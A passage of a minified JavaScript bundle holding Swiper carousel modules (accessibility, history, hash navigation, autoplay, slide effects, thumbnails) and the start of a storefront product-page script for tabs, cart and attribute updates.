e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var r=Object(a.a)(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var s=e.$wrapperEl,n=s.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(s,n),e.a11y.addElLive(s,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,r){var s=Object(a.a)(i),n=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):r,o=t.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(s,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,n)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,n)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(r.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(r.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(r.a)(this,{a11y:s({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=n.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var r;r=this.params.url?new URL(this.params.url):i.location;var s=this.slides.eq(t),o=n.slugify(s.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else r.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,r=this.slides.length;a<r;a+=1){var s=this.slides.eq(a);if(n.slugify(s.attr("data-history"))===t&&!s.hasClass(this.params.slideDuplicateClass)){var o=s.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(r.a)(this,{history:s({},n)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),r=i.attr("data-hash")||i.attr("data-history");t.location.hash=r||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var s=0,n=this.slides.length;s<n;s+=1){var o=this.slides.eq(s);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(r.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(r.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(s.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(r.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(r.a)(this,{autoplay:s({},n,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var r=0;this.isHorizontal()||(r=a,a=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+a+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,r=this.slides,s=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:s+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<r.length;f+=1){var v=r.eq(f),m=f;p&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,C=0,w=0;m%4==0?(y=4*-D*l,w=0):(m-1)%4==0?(y=0,w=4*-D*l):(m-2)%4==0?(y=l+4*D*l,w=l):(m-3)%4==0&&(y=-l,w=3*l+4*l*D),o&&(y=-y),d||(C=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+C+"px, "+w+"px)";if(b<=1&&b>-1&&(h=90*m+90*b,o&&(h=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),$=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append($)),x.length&&(x[0].style.opacity=Math.max(-b,0)),$.length&&($[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(s/2+c.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(r.a)(this,{cubeEffect:s({},n)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var r=e.eq(i),s=r[0].progress;this.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));var n=-180*s,o=0,l=-r[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(n=-n):(u=l,l=0,o=-n,n=0),r[0].style.zIndex=-Math.abs(Math.round(s))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(d)),c.length&&(c[0].style.opacity=Math.max(-s,0)),d.length&&(d[0].style.opacity=Math.max(s,0))}r.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,r=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(a).transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(r.a)(this,{flipEffect:s({},n)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,r=this.slidesSizesGrid,s=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?e/2-o:t/2-o,u=n?s.rotate:-s.rotate,c=s.depth,d=0,p=i.length;d<p;d+=1){var h=i.eq(d),f=r[d],v=(l-h[0].swiperSlideOffset-f/2)/f*s.modifier,m=n?u*v:0,g=n?0:u*v,D=-c*Math.abs(v),b=s.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(s.stretch)/100*f);var y=n?0:b*v,C=n?b*v:0,w=1-(1-s.scale)*Math.abs(v);Math.abs(C)<.001&&(C=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var E="translate3d("+C+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+w+")";if(h.transform(E),h[0].style.zIndex=1-Math.abs(Math.round(v)),s.slideShadows){var x=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),$=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append($)),x.length&&(x[0].style.opacity=v>0?v:0),$.length&&($[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(r.a)(this,{coverflowEffect:s({},n)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),r=i(2);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(r.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(r.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var s=this.activeIndex;this.slides.eq(s).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,s=this.activeIndex);var n=this.slides.eq(s).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(s).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-s<s-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,r=a&&!t.params.loop;if(this.realIndex!==t.realIndex||r){var s,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(s=this.realIndex)>this.previousIndex?"next":"prev";r&&(s+="next"===n?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(s)<0&&(t.params.centeredSlides?s=s>o?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>o&&t.params.slidesPerGroup,t.slideTo(s,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var p=0;p<c;p+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(d);else for(var h=0;h<c;h+=1)t.slides.eq(this.realIndex+h).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:s({swiper:null,initialized:!1},n)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},526:function(e,t,i){"use strict";var a=i(26);$(document).ready((function(){a(i(527)),a(i(93)),a(i(403)),a(i(394)),a(i(80))}))},527:function(e,t,i){"use strict";var a=i(113),r=i(20),s=i(97),n=i(528);$("body").on("click touchstart",".size-guide.js-loading, .js-personalisation-btn.js-loading",(function(e){e.preventDefault()})),e.exports={availability:a.availability,addToCart:a.addToCart,initReadMore:function(){$(".tab-content").each((function(){var e=$(this),t=e.find("> h3").height()+e.find(".tab-content-inner").height(),i=e.find(".show-more-less");e.addClass("open"),t>150?e.addClass("part-hidden"):e.removeClass("part-hidden"),$(i).off().on("click",(function(t){e.toggleClass("open"),t.stopPropagation()}))}))},updateAttributesAndDetails:function(){$("body").on("product:statusUpdate",(function(e,t){var i=$('.product-detail[data-pid="'+t.id+'"]');i.find(".description-and-detail .product-attributes").empty().html(t.attributesHtml),t.shortDescription?(i.find(".description-and-detail .description").removeClass("hidden-xl-down"),i.find(".description-and-detail .description .content").empty().html(t.shortDescription)):i.find(".description-and-detail .description").addClass("hidden-xl-down"),t.longDescription?(i.find(".description-and-detail .details").removeClass("hidden-xl-down"),i.find(".description-and-detail .details .content").empty().html(t.longDescription)):i.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){$.spinner().start()}))},updatePDPUrl:function(){$("body").on("product:updatePDPUrl",(function(e){var t=arguments.length>1&&void 